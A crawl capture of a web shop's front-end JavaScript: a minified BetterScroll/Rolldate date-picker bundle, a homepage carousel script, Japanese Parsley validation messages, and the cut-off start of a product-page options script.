e=t.touches?t.touches[0]:t;this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=e.pageX,this.pointY=e.pageY,this.trigger("beforeScrollStart")}},L.prototype._move=function(t){if(this.enabled&&!this.destroyed&&T[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation();var i=t.touches?t.touches[0]:t,e=i.pageX-this.pointX,o=i.pageY-this.pointY;this.pointX=i.pageX,this.pointY=i.pageY,this.distX+=e,this.distY+=o;var s=Math.abs(this.distX),n=Math.abs(this.distY),r=b();if(!(r-this.endTime>this.options.momentumLimitTime&&n<this.options.momentumLimitDistance&&s<this.options.momentumLimitDistance)){if(this.directionLocked||this.options.freeScroll||(s>n+this.options.directionLockThreshold?this.directionLocked="h":n>=s+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"===this.directionLocked){if("vertical"===this.options.eventPassthrough)t.preventDefault();else if("horizontal"===this.options.eventPassthrough)return void(this.initiated=!1);o=0}else if("v"===this.directionLocked){if("horizontal"===this.options.eventPassthrough)t.preventDefault();else if("vertical"===this.options.eventPassthrough)return void(this.initiated=!1);e=0}e=this.hasHorizontalScroll?e:0,o=this.hasVerticalScroll?o:0,this.movingDirectionX=0<e?-1:e<0?1:0,this.movingDirectionY=0<o?-1:o<0?1:0;var a=this.x+e,l=this.y+o,h=!1,c=!1,d=!1,p=!1,u=this.options.bounce;!1!==u&&(h=void 0===u.top||u.top,c=void 0===u.bottom||u.bottom,d=void 0===u.left||u.left,p=void 0===u.right||u.right),(a>this.minScrollX||a<this.maxScrollX)&&(a=a>this.minScrollX&&d||a<this.maxScrollX&&p?this.x+e/3:a>this.minScrollX?this.minScrollX:this.maxScrollX),(l>this.minScrollY||l<this.maxScrollY)&&(l=l>this.minScrollY&&h||l<this.maxScrollY&&c?this.y+o/3:l>this.minScrollY?this.minScrollY:this.maxScrollY),this.moved||(this.moved=!0,this.trigger("scrollStart")),this._translate(a,l),r-this.startTime>this.options.momentumLimitTime&&(this.startTime=r,this.startX=this.x,this.startY=this.y,1===this.options.probeType&&this.trigger("scroll",{x:this.x,y:this.y})),1<this.options.probeType&&this.trigger("scroll",{x:this.x,y:this.y});var m=document.documentElement.scrollLeft||window.pageXOffset||document.body.scrollLeft,f=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop,v=this.pointX-m,g=this.pointY-f;(v>document.documentElement.clientWidth-this.options.momentumLimitDistance||v<this.options.momentumLimitDistance||g<this.options.momentumLimitDistance||g>document.documentElement.clientHeight-this.options.momentumLimitDistance)&&this._end(t)}}},L.prototype._end=function(t){if(this.enabled&&!this.destroyed&&T[t.type]===this.initiated){this.initiated=!1,this.options.preventDefault&&!Y(t.target,this.options.preventDefaultException)&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.trigger("touchEnd",{x:this.x,y:this.y}),this.isInTransition=!1;var i=Math.round(this.x),e=Math.round(this.y),o=i-this.absStartX,s=e-this.absStartY;if(this.directionX=0<o?-1:o<0?1:0,this.directionY=0<s?-1:s<0?1:0,!this.options.pullDownRefresh||!this._checkPullDown())if(this._checkClick(t))this.trigger("scrollCancel");else if(!this.resetPosition(this.options.bounceTime,X.bounce)){this._translate(i,e),this.endTime=b();var n=this.endTime-this.startTime,r=Math.abs(i-this.startX),a=Math.abs(e-this.startY);if(this._events.flick&&n<this.options.flickLimitTime&&r<this.options.flickLimitDistance&&a<this.options.flickLimitDistance)this.trigger("flick");else{var l=0;if(this.options.momentum&&n<this.options.momentumLimitTime&&(a>this.options.momentumLimitDistance||r>this.options.momentumLimitDistance)){var h=!1,c=!1,d=!1,p=!1,u=this.options.bounce;!1!==u&&(h=void 0===u.top||u.top,c=void 0===u.bottom||u.bottom,d=void 0===u.left||u.left,p=void 0===u.right||u.right);var m=-1===this.directionX&&d||1===this.directionX&&p?this.wrapperWidth:0,f=-1===this.directionY&&h||1===this.directionY&&c?this.wrapperHeight:0,v=this.hasHorizontalScroll?_(this.x,this.startX,n,this.maxScrollX,this.minScrollX,m,this.options):{destination:i,duration:0},g=this.hasVerticalScroll?_(this.y,this.startY,n,this.maxScrollY,this.minScrollY,f,this.options):{destination:e,duration:0};i=v.destination,e=g.destination,l=Math.max(v.duration,g.duration),this.isInTransition=!0}else this.options.wheel&&(e=Math.round(e/this.itemHeight)*this.itemHeight,l=this.options.wheel.adjustTime||400);var w=X.swipe;if(this.options.snap){var y=this._nearestSnap(i,e);this.currentPage=y,l=this.options.snapSpeed||Math.max(Math.max(Math.min(Math.abs(i-y.x),1e3),Math.min(Math.abs(e-y.y),1e3)),300),i=y.x,e=y.y,this.directionX=0,this.directionY=0,w=this.options.snap.easing||X.bounce}if(i!==this.x||e!==this.y)return(i>this.minScrollX||i<this.maxScrollX||e>this.minScrollY||e<this.maxScrollY)&&(w=X.swipeBounce),void this.scrollTo(i,e,l,w);this.options.wheel&&(this.selectedIndex=Math.round(Math.abs(this.y/this.itemHeight))),this.trigger("scrollEnd",{x:this.x,y:this.y})}}}},L.prototype._checkClick=function(t){var i,e,o,s,n,r=this.stopFromTransition&&!this.pulling;if(this.stopFromTransition=!1,this.moved)return!1;if(this.options.wheel){if(this.target&&this.target.classList.contains(this.options.wheel.wheelWrapperClass)){var a=Math.abs(Math.round(this.y/this.itemHeight)),l=Math.round((this.pointY+(s=this.wrapper,{left:-((n=s.getBoundingClientRect()).left+window.pageXOffset),top:-(n.top+window.pageYOffset)}).top-this.wrapperHeight/2)/this.itemHeight);this.target=this.items[a+l]}return this.scrollToElement(this.target,this.options.wheel.adjustTime||400,!0,!0,X.swipe),!0}if(r)return!1;var h=this.options.dblclick,c=!1;if(h&&this.lastClickTime){var d=h.delay,p=void 0===d?300:d;b()-this.lastClickTime<p&&(c=!0,D(t,"dblclick"))}return this.options.tap&&(i=t,e=this.options.tap,(o=document.createEvent("Event")).initEvent(e,!0,!0),o.pageX=i.pageX,o.pageY=i.pageY,i.target.dispatchEvent(o)),this.options.click&&!Y(t.target,this.options.preventDefaultException)&&D(t),this.lastClickTime=c?null:b(),!0},L.prototype._resize=function(){var t=this;this.enabled&&(o&&(this.wrapper.scrollTop=0),clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){t.refresh()},this.options.resizePolling))},L.prototype._startProbe=function(){z(this.probeTimer),this.probeTimer=I(function t(){var i=e.getComputedPosition();e.trigger("scroll",i),e.isInTransition?e.probeTimer=I(t):e.trigger("scrollEnd",i)});var e=this},L.prototype._transitionTime=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;if(this.scrollerStyle[x.transitionDuration]=t+"ms",this.options.wheel)for(var i=0;i<this.items.length;i++)this.items[i].style[x.transitionDuration]=t+"ms";if(this.indicators)for(var e=0;e<this.indicators.length;e++)this.indicators[e].transitionTime(t)},L.prototype._transitionTimingFunction=function(t){if(this.scrollerStyle[x.transitionTimingFunction]=t,this.options.wheel)for(var i=0;i<this.items.length;i++)this.items[i].style[x.transitionTimingFunction]=t;if(this.indicators)for(var e=0;e<this.indicators.length;e++)this.indicators[e].transitionTimingFunction(t)},L.prototype._transitionEnd=function(t){t.target===this.scroller&&this.isInTransition&&(this._transitionTime(),this.pulling&&1!==this.movingDirectionY||this.resetPosition(this.options.bounceTime,X.bounce)||(this.isInTransition=!1,3!==this.options.probeType&&this.trigger("scrollEnd",{x:this.x,y:this.y})))},L.prototype._translate=function(t,i,e){if(function(t){if(!t)throw new Error("[BScroll] Translate x or y is null or undefined.")}(!c(t)&&!c(i)),c(e)&&(e=this.scale),this.options.useTransform?this.scrollerStyle[x.transform]="translate("+t+"px,"+i+"px) scale("+e+")"+this.translateZ:(t=Math.round(t),i=Math.round(i),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=i+"px"),this.options.wheel)for(var o=this.options.wheel.rotate,s=void 0===o?25:o,n=0;n<this.items.length;n++){var r=s*(i/this.itemHeight+n);this.items[n].style[x.transform]="rotateX("+r+"deg)"}if(this.x=t,this.y=i,this.setScale(e),this.indicators)for(var a=0;a<this.indicators.length;a++)this.indicators[a].updatePosition()},L.prototype._animate=function(r,a,l,h){var c=this,d=this.x,p=this.y,u=this.lastScale,m=this.scale,f=b(),v=f+l;this.isAnimating=!0,z(this.animateTimer),function t(){var i=b();if(v<=i)return c.isAnimating=!1,c._translate(r,a,m),c.trigger("scroll",{x:c.x,y:c.y}),void(c.pulling||c.resetPosition(c.options.bounceTime)||c.trigger("scrollEnd",{x:c.x,y:c.y}));var e=h(i=(i-f)/l),o=(r-d)*e+d,s=(a-p)*e+p,n=(m-u)*e+u;c._translate(o,s,n),c.isAnimating&&(c.animateTimer=I(t)),3===c.options.probeType&&c.trigger("scroll",{x:c.x,y:c.y})}()},L.prototype.scrollBy=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:X.bounce;t=this.x+t,i=this.y+i,this.scrollTo(t,i,e,o)},L.prototype.scrollTo=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:X.bounce;this.x===t&&this.y===i||(this.isInTransition=this.options.useTransition&&0<e&&(t!==this.x||i!==this.y),!e||this.options.useTransition?(this._transitionTimingFunction(o.style),this._transitionTime(e),this._translate(t,i),e&&3===this.options.probeType&&this._startProbe(),e||(this.trigger("scroll",{x:t,y:i}),this._reflow=document.body.offsetHeight,this.resetPosition(this.options.bounceTime,X.bounce)||this.trigger("scrollEnd",{x:t,y:i})),this.options.wheel&&(i>this.minScrollY?this.selectedIndex=0:i<this.maxScrollY?this.selectedIndex=this.items.length-1:this.selectedIndex=Math.round(Math.abs(i/this.itemHeight)))):this._animate(t,i,e,o.fn))},L.prototype.scrollToElement=function(t,i,e,o,s){if(t&&(t=t.nodeType?t:this.scroller.querySelector(t),!this.options.wheel||t.classList.contains(this.options.wheel.wheelItemClass))){var n=u(t);n.left-=this.wrapperOffset.left,n.top-=this.wrapperOffset.top,!0===e&&(e=Math.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),!0===o&&(o=Math.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),n.left-=e||0,n.top-=o||0,n.left=n.left>this.minScrollX?this.minScrollX:n.left<this.maxScrollX?this.maxScrollX:n.left,n.top=n.top>this.minScrollY?this.minScrollY:n.top<this.maxScrollY?this.maxScrollY:n.top,this.options.wheel&&(n.top=Math.round(n.top/this.itemHeight)*this.itemHeight),this.scrollTo(n.left,n.top,i,s)}},L.prototype.resetPosition=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:X.bounce,e=this.x,o=Math.round(e);!this.hasHorizontalScroll||o>this.minScrollX?e=this.minScrollX:o<this.maxScrollX&&(e=this.maxScrollX);var s=this.y,n=Math.round(s);return!this.hasVerticalScroll||n>this.minScrollY?s=this.minScrollY:n<this.maxScrollY&&(s=this.maxScrollY),(e!==this.x||s!==this.y)&&(this.scrollTo(e,s,t,i),!0)},L.prototype.getComputedPosition=function(){var t=window.getComputedStyle(this.scroller,null),i=void 0,e=void 0;return e=this.options.useTransform?(i=+((t=t[x.transform].split(")")[0].split(", "))[12]||t[4]),+(t[13]||t[5])):(i=+t.left.replace(/[^-\d.]/g,""),+t.top.replace(/[^-\d.]/g,"")),{x:i,y:e}},L.prototype.stop=function(){if(this.options.useTransition&&this.isInTransition){this.isInTransition=!1,z(this.probeTimer);var t=this.getComputedPosition();this._translate(t.x,t.y),this.options.wheel?this.target=this.items[Math.round(-t.y/this.itemHeight)]:this.trigger("scrollEnd",{x:this.x,y:this.y}),this.stopFromTransition=!0}else!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,z(this.animateTimer),this.trigger("scrollEnd",{x:this.x,y:this.y}),this.stopFromTransition=!0)},L.prototype.destroy=function(){this.destroyed=!0,this.trigger("destroy"),this.options.useTransition?z(this.probeTimer):z(this.animateTimer),this._removeDOMEvents(),this._events={}},(O=C).prototype.on=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:this;this._events[t]||(this._events[t]=[]),this._events[t].push([i,e])},O.prototype.once=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:this;function o(){this.off(t,o),i.apply(e,arguments)}o.fn=i,this.on(t,o)},O.prototype.off=function(t,i){var e=this._events[t];if(e)for(var o=e.length;o--;)(e[o][0]===i||e[o][0]&&e[o][0].fn===i)&&s(e,o)},O.prototype.trigger=function(t){var i=this._events[t];if(i)for(var e=i.length,o=[].concat(function(t){if(Array.isArray(t)){for(var i=0,e=Array(t.length);i<t.length;i++)e[i]=t[i];return e}return Array.from(t)}(i)),s=0;s<e;s++){var n=o[s],r=h(n,2),a=r[0],l=r[1];a&&a.apply(l,[].slice.call(arguments,1))}},(P=C).prototype.wheelTo=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;if(this.options.wheel){var i=-t*this.itemHeight;this.scrollTo(0,i)}},P.prototype.getSelectedIndex=function(){return this.options.wheel&&this.selectedIndex},P.prototype._initWheel=function(){var t=this.options.wheel;t.wheelWrapperClass||(t.wheelWrapperClass="wheel-scroll"),t.wheelItemClass||(t.wheelItemClass="wheel-item"),void 0===t.selectedIndex&&(t.selectedIndex=0,W("wheel option selectedIndex is required!"))},(H=C).prototype._initMouseWheel=function(){var t=this;this._handleMouseWheelEvent(d),this.on("destroy",function(){clearTimeout(t.mouseWheelTimer),clearTimeout(t.mouseWheelEndTimer),t._handleMouseWheelEvent(p)}),this.firstWheelOpreation=!0},H.prototype._handleMouseWheelEvent=function(t){t(this.wrapper,"wheel",this),t(this.wrapper,"mousewheel",this),t(this.wrapper,"DOMMouseScroll",this)},H.prototype._onMouseWheel=function(t){var i=this;if(this.enabled){t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.firstWheelOpreation&&this.trigger("scrollStart"),this.firstWheelOpreation=!1;var e=this.options.mouseWheel,o=e.speed,s=void 0===o?20:o,n=e.invert,r=void 0!==n&&n,a=e.easeTime,l=void 0===a?300:a;clearTimeout(this.mouseWheelTimer),this.mouseWheelTimer=setTimeout(function(){i.options.snap||l||i.trigger("scrollEnd",{x:i.x,y:i.y}),i.firstWheelOpreation=!0},400);var h=void 0,c=void 0;switch(!0){case"deltaX"in t:c=1===t.deltaMode?(h=-t.deltaX*s,-t.deltaY*s):(h=-t.deltaX,-t.deltaY);break;case"wheelDeltaX"in t:h=t.wheelDeltaX/120*s,c=t.wheelDeltaY/120*s;break;case"wheelDelta"in t:h=c=t.wheelDelta/120*s;break;case"detail"in t:h=c=-t.detail/3*s;break;default:return}var d=r?-1:1;h*=d,c*=d,this.hasVerticalScroll||(h=c,c=0);var p=void 0,u=void 0;if(this.options.snap)return p=this.currentPage.pageX,u=this.currentPage.pageY,0<h?p--:h<0&&p++,0<c?u--:c<0&&u++,void this._goToPage(p,u);p=this.x+Math.round(this.hasHorizontalScroll?h:0),u=this.y+Math.round(this.hasVerticalScroll?c:0),this.movingDirectionX=this.directionX=0<h?-1:h<0?1:0,this.movingDirectionY=this.directionY=0<c?-1:c<0?1:0,p>this.minScrollX?p=this.minScrollX:p<this.maxScrollX&&(p=this.maxScrollX),u>this.minScrollY?u=this.minScrollY:u<this.maxScrollY&&(u=this.maxScrollY);var m=this.y===u;this.scrollTo(p,u,l,X.swipe),this.trigger("scroll",{x:this.x,y:this.y}),clearTimeout(this.mouseWheelEndTimer),m&&(this.mouseWheelEndTimer=setTimeout(function(){i.trigger("scrollEnd",{x:i.x,y:i.y})},l))}},C.Version="1.14.1",C}()}(t={exports:{}},t.exports),t.exports);function i(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=this,e=void 0;if(i.extend(t),t.el){if(!(e=S(t.el))||e.bindRolldate)return;e.bindRolldate=1,i.tap(e,function(){i.show()})}if(t.value){t.el&&("input"==e.nodeName.toLowerCase()?e.value=t.value:e.innerText=t.value);var o=t.value.replace(/-/g,"/").replace(/[^\d/:\s]/g,""),s=new Date(o);s&&"Invalid Date"!=s?t.el?e.bindDate=s:i.bindDate=s:console.error("Invalid Date："+o)}}return i.prototype={constructor:i,baseData:function(){return{domId:{YYYY:"rolldate-year",MM:"rolldate-month",DD:"rolldate-day",hh:"rolldate-hour",mm:"rolldate-min",ss:"rolldate-sec"},opts:{el:"",format:"YYYY-MM-DD",beginYear:2e3,endYear:2100,init:null,moveEnd:null,confirm:null,cancel:null,minStep:1,trigger:"tap",lang:{title:"选择日期",cancel:"取消",confirm:"确认",year:"年",month:"月",day:"日",hour:"时",min:"分",sec:"秒"}}}},extend:function(t){var i=this.baseData().opts;for(var e in i)if(i[e]&&"[object Object]"==Object.prototype.toString.call(i[e]))for(var o in t[e])i[e][o]=null==t[e][o]?i[e][o]:t[e][o];else i[e]=t[e]||i[e];this.config=i},createUI:function(){for(var n=this,t=n.baseData(),r=n.config,a=t.domId,l=r.format.split(/-|\/|\s|:/g),i=l.length,e="",h=r.el?S(r.el).bindDate||new Date:n.bindDate||new Date,c=r.lang,o=0;o<i;o++){var s=l[o],d=0;if(e+='<div id="'+a[s]+'"><ul class="wheel-scroll">',"YYYY"==s)for(var p=r.beginYear;p<=r.endYear;p++)e+='<li class="wheel-item '+(p==h.getFullYear()?"active":"")+'" data-index="'+d+'">'+p+c.year+"</li>",d++;else if("MM"==s)for(var u=1;u<=12;u++)e+='<li class="wheel-item '+(u==h.getMonth()+1?"active":"")+'" data-index="'+d+'">'+(u<10?"0"+u:u)+c.month+"</li>",d++;else if("DD"==s)for(var m=n.getMonthlyDay(h.getFullYear(),h.getMonth()+1),f=1;f<=m;f++)e+='<li class="wheel-item '+(f==h.getDate()?"active":"")+'" data-index="'+d+'">'+(f<10?"0"+f:f)+c.day+"</li>",d++;else if("hh"==s)for(var v=0;v<=23;v++)e+='<li class="wheel-item '+(v==h.getHours()?"active":"")+'" data-index="'+d+'">'+(v<10?"0"+v:v)+c.hour+"</li>",d++;else if("mm"==s)for(var g=0;g<=59;g+=r.minStep)e+='<li class="wheel-item '+(g==h.getMinutes()?"active":"")+'" data-index="'+d+'">'+(g<10?"0"+g:g)+c.min+"</li>",d++;else if("ss"==s)for(var w=0;w<=59;w++)e+='<li class="wheel-item '+(w==h.getSeconds()?"active":"")+'" data-index="'+d+'">'+(w<10?"0"+w:w)+c.sec+"</li>",d++;e+="</ul></div>"}var y='<div class="rolldate-mask"></div>\n            <div class="rolldate-panel">\n                <header>\n                    <span class="rolldate-btn rolldate-cancel">'+c.cancel+"</span>\n                    "+c.title+'\n                    <span class="rolldate-btn rolldate-confirm">'+c.confirm+'</span>\n                </header>\n                <section class="rolldate-content">\n                    <div class="rolldate-dim mask-top"></div>\n                    <div class="rolldate-dim mask-bottom"></div>\n                    <div class="rolldate-wrapper">\n                        '+e+"\n                    </div>\n                </section>\n            </div>",b=document.createElement("div");b.className="rolldate-container",b.innerHTML=y,document.body.appendChild(b),n.scroll={};for(var x=function(t){var i=a[l[t]];n.scroll[l[t]]=new Y("#"+i,{wheel:{selectedIndex:0}});var o=n.scroll[l[t]],e=S("#"+i+" .active"),s=e?e.getAttribute("data-index"):Math.round(h.getMinutes()/r.minStep);o.wheelTo(s),o.on("scrollEnd",function(){if(r.moveEnd&&r.moveEnd.call(n,o),-1!=[a.YYYY,a.MM].indexOf(o.wrapper.id)&&n.scroll.YYYY&&n.scroll.MM&&n.scroll.DD){var t=n.getMonthlyDay(n.getSelected(n.scroll.YYYY),n.getSelected(n.scroll.MM)),i="";if(t!=S("#"+a.DD+" li",1).length){for(var e=1;e<=t;e++)i+='<li class="wheel-item">'+(e<10?"0"+e:e)+c.day+"</li>";S("#"+a.DD+" ul").innerHTML=i,n.scroll.DD.refresh()}}})},T=0;T<i;T++)x(T);S(".rolldate-panel").className="rolldate-panel fadeIn"},tap:function(t,e){if("ontouchstart"in window&&"tap"==this.config.trigger){var o={},i=function(t){var i=t.touches[0];o.startX=i.pageX,o.startY=i.pageY,o.sTime=+new Date},s=function(t){var i=t.changedTouches[0];o.endX=i.pageX,o.endY=i.pageY,+new Date-o.sTime<300&&Math.abs(o.endX-o.startX)+Math.abs(o.endY-o.startY)<20&&(t.preventDefault(),e.call(this,t)),o={}};"function"==typeof e?(t.addEventListener("touchstart",i),t.addEventListener("touchend",s)):(t.removeEventListener("touchstart",i),t.removeEventListener("touchend",s))}else{var n=function(t){e.call(this,t)};"function"==typeof e?t.addEventListener("click",n):t.removeEventListener("click",n)}},show:function(){var t=this.config,i=void 0;if(t.el){if(!(i=S(t.el)).bindRolldate)return;"input"==i.nodeName.toLowerCase()&&i.blur()}S(".rolldate-container")||t.init&&!1===t.init.call(this)||(this.createUI(),this.event())},hide:function(t){var i=S(".rolldate-panel.fadeIn");i&&(i.className="rolldate-panel fadeOut",this.destroy(t))},event:function(){var a=this,t=S(".rolldate-mask"),i=S(".rolldate-cancel"),e=S(".rolldate-confirm");a.tap(t,function(){a.hide(1)}),a.tap(i,function(){a.hide(1)}),a.tap(e,function(){var t=a.config,i=void 0,e=t.format,o=new Date;for(var s in a.scroll){var n=a.getSelected(a.scroll[s]);e=e.replace(s,n),"YYYY"==s?o.setFullYear(n):"MM"==s?o.setMonth(n-1):"DD"==s?o.setDate(n):"hh"==s?o.setHours(n):"mm"==s?o.setMinutes(n):"ss"==s&&o.setSeconds(n)}if(t.confirm){var r=t.confirm.call(a,e);if(!1===r)return!1;r&&(e=r)}t.el?("input"==(i=S(t.el)).nodeName.toLowerCase()?i.value=e:i.innerText=e,i.bindDate=o):a.bindDate=o,a.hide()})},getMonthlyDay:function(t,i){var e=void 0;return 1==i||3==i||5==i||7==i||8==i||10==i||12==i?e=31:4==i||6==i||11==i||9==i?e=30:2==i&&(e=t%4!=0||t%100==0&&t%400!=0?28:29),e},destroy:function(t){var i=this,e=i.config;for(var o in i.scroll)i.scroll[o].destroy();t&&e.cancel&&e.cancel.call(i),i.tap(S(".rolldate-mask"),0),i.tap(S(".rolldate-cancel"),0),i.tap(S(".rolldate-confirm"),0),setTimeout(function(){var t=S(".rolldate-container");t&&document.body.removeChild(t),t=null},300)},getSelected:function(t){return S("#"+t.wrapper.id+" li",1)[t.getSelectedIndex()].innerText.replace(/\D/g,"")}},i.version="3.1.3",i});


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/home.js?v=0.57371500+1769107763&ver=6.8.3
body_size: 1289
content:

jQuery(document).ready(function ($) {
    var $win = $(window);
    var $bp_lm = 992;
    var $bp_md = 768;
    var $bp_sm = 575;
    var seriesImg = $('.series-items-images');
    var seriesNav = $('.series-items');
    function SeriesSlick() {
        $(seriesImg).slick({
            dots: true,
            centerMode: true,
            centerPadding: '0px',
            infinite: true,
            arrows: false,
            speed: 300,
            slidesToShow: 3,
            slidesToScroll: 1,
            //autoplay: true,
            responsive: [{
                breakpoint: $bp_lm,
                settings: {
                    asNavFor: seriesNav,
                    slidesToShow: 2
                }
            }]
        });
        $('body').on('click', '.series-link .sl-link', function () {
            if($(this).hasClass('active')){
                return true;
            }
            $('.series-link .sl-link').removeClass('active');
            $(this).addClass('active');
            var index = $(this).attr('index');
            $('.series-items-images').slick('slickGoTo', index);
            var wd=$('.series-items-images .slick-current').css('width');
            wd = wd.replace("px", "");
            wd=wd*1.2;
            setTimeout(function () {
                $('.series-items-images .slick-current').css('width',wd);
            }, 10);
        });
        $(seriesImg).on('afterChange', function () {
            var dataId = $('.series-items-images .slick-current').attr("data-slick-index");
            var wd=$('.series-items-images .slick-current').css('width');
            wd = wd.replace("px", "");
            wd=wd*1.2;
            setTimeout(function () {
                $('.series-items-images .slick-current').css('width',wd);
            }, 10);
            $('.series-link .sl-link').removeClass('active');
            $('.sl-item a[index="' + dataId + '"]').addClass('active');
        });
    }
    function SeriesSlickNav() {
        $(seriesNav).slick({
            draggable: true,
            accessibility: false,
            variableWidth: true,
            arrows: false,
            slidesToShow: 1,
            asNavFor: seriesImg,
            focusOnSelect: true,
            swipeToSlide: true,
            infinite: true
        });
    }
    function latest_catalog() {
        if ($('.latest-catalog').length) {
            var slick_detect = $('.latest-catalog ul.products');
            if ($win.width() > $bp_lm) {
                if (!slick_detect.hasClass('slick-initialized')) {
                    slick_detect.slick({
                        dots: true,
                        infinite: true,
                        arrows: false,
                        speed: 300,
                        slidesToShow: 4,
                        slidesToScroll: 4
                    });
                }
            } else {
                if (slick_detect.hasClass('slick-initialized')) {
                    slick_detect.slick('unslick');
                }
            }
        }
    }
    latest_catalog();
    function series_init_slick() {
        if ($('.series-items-images').length) {
            setTimeout(function () {
                $('.series-items-images .slick-slide').each(function () {
                    var wd = $(this).css('width');
                    $(this).css('transform', 'translateX(-' + wd + ')');
                });
            }, 10);
            setTimeout(function () {
                var wd = $('.series-items-images .slick-current').css('width');
                wd = wd.replace("px", "");
                wd = wd * 1.2;

                $('.series-items-images .slick-current').css('width', wd);
                $('.series-items-images .slick-slide').last().hide();
            }, 10);
        }
    }
    series_init_slick();
    $win.on('load resize', function () {
        latest_catalog();
        //for .series-items-images slick
        series_init_slick();
        //for category slick
        $catSlick = '.cl-items';
        if($($catSlick).length){
            var cl_slick=$('.cl-items');
            if ($win.width() > $bp_lm) {
                if (cl_slick.hasClass('slick-initialized')) {
                    cl_slick.slick('unslick');
                }
            } else {
                if (!cl_slick.hasClass('slick-initialized')) {
                        cl_slick.slick({
                        dots: false,
                        infinite: true,
                        arrows: false,
                        speed: 300,
                        centerPadding: $($catSlick).find('.slick-slide').outerWidth() / 3,
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        //centerMode: true
                    });
                }
            }
        }
        //for blog post home page
        if($('.home .post-item__latest').length){
            var pl_slick=$('.home .post-item__latest');
            if ($win.width() > $bp_lm) {
                if (pl_slick.hasClass('slick-initialized')) {
                    pl_slick.slick('unslick');
                }
            } else {
                if (!pl_slick.hasClass('slick-initialized')) {
                        pl_slick.slick({
                        dots: false,
                        infinite: false,
                        arrows: false,
                        speed: 300,
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        centerMode: true,
                        centerPadding: '0 20% 0 0',
                    });
                }
            }
        }
    });
    if ($('.series-link').length) {
        SeriesSlick();
        if ($win.width() < $bp_lm) {
            SeriesSlickNav();
        }
        
    }
    // Initialize main slider carousel
    function initMainSlider() {
        var $homeLeft = $('.content-cahome .home-left');
        var $glImages = $homeLeft.find('.gl-image');
        
        // Only initialize if we have multiple images
        if ($glImages.length > 1) {
            // If already initialized, unslick first to avoid conflicts
            if ($homeLeft.hasClass('slick-initialized')) {
                try {
                    $homeLeft.slick('unslick');
                } catch(e) {
                    // Ignore errors if unslick fails
                }
            }
            
            // Make sure the container is visible before initializing
            if ($homeLeft.is(':visible') && $homeLeft.width() > 0) {
                $homeLeft.slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    fade: false,
                    cssEase: 'linear',
                    adaptiveHeight: false
                });
            }
        }
    }
    
    // Initialize on document ready
    initMainSlider();
    
    // Also initialize after window load (in case images affect layout)
    $win.on('load', function() {
        setTimeout(initMainSlider, 100);
    });
    
    // Re-initialize on window resize
    $win.on('resize', function() {
        var $homeLeft = $('.content-cahome .home-left');
        if ($homeLeft.hasClass('slick-initialized')) {
            $homeLeft.slick('setPosition');
        }
    });
    //show +xx colors
    if ($('.iconic-was-swatches--loop').length) {
        $('.iconic-was-swatches--loop').each(function () {
            var total = $(this).find('.iconic-was-swatches__item').length;
            var total_out_of=$(this).find('.iconic-was-swatches__item.iconic-was-swatches__item--out-of-stock').length;
            total=total-total_out_of;
            if (total > 3) {
                $(this).find('.iconic-was-swatches__item:not(.iconic-was-swatches__item--out-of-stock):gt(2)').hide();
                $(this).append('<li class="more-colors">+ '+(total-3)+' colors</li>');
            }
        });
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/i18n/ja.js?201812042322&ver=6.8.3
body_size: 23
content:
// Validation errors messages for Parsley
// Load this after Parsley

Parsley.addMessages('ja', {
  defaultMessage: "無効な値です",
  type: {
    email:        "有効なメールアドレスを入力してください",
    url:          "有効なURLを入力してください",
    number:       "数値を入力してください",
    integer:      "整数を入力してください",
    digits:       "数字を入力してください",
    alphanum:     "英数字を入力してください"
  },
  notblank:       "この項目を入力してください",
  required:       "この項目は必須です",
  pattern:        "この項目は無効です",
  min:            "%s 以上の値にしてください",
  max:            "%s 以下の値にしてください",
  range:          "%s から %s の値にしてください",
  minlength:      "%s 文字以上で入力してください",
  maxlength:      "%s 文字以下で入力してください",
  length:         "%s から %s 文字の間で入力してください",
  mincheck:       "%s 個以上選択してください",
  maxcheck:       "%s 個以下選択してください",
  check:          "%s から %s 個選択してください",
  equalto:        "値が違います"
});

Parsley.setLocale('ja');


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/shopsingle.js?v=0.57374000+1769107763&ver=6.8.3
body_size: 4362
content:
jQuery(document).ready(function ($) {
    
    function checkRequiredFieldsNew( $cart ) {
        'use strict';

        var do_submit = true;

        $cart.find( '.ywapo_group_container' ).each( function() {

            var group_container = $(this);

            if ( typeof group_container != 'undefined' && ! group_container.hasClass('ywapo_conditional_hidden') && ! group_container.hasClass('ywapo_conditional_variation_hidden') ) {

                var type =  group_container.data('type');
                var required = group_container.data('requested') == '1';
                var required_all_options = group_container.data('requested-all-options') == '1';
                var selected = required_all_options;
                var max_item_selected = group_container.data('max-item-selected');

                switch( type ) {
